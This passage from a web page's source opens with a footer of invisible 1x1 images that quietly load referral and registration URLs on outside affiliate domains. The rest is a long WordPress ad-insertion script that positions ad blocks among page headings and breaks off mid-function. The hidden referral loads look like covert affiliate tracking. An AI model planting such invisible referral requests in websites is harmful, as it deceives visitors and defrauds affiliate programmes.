height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
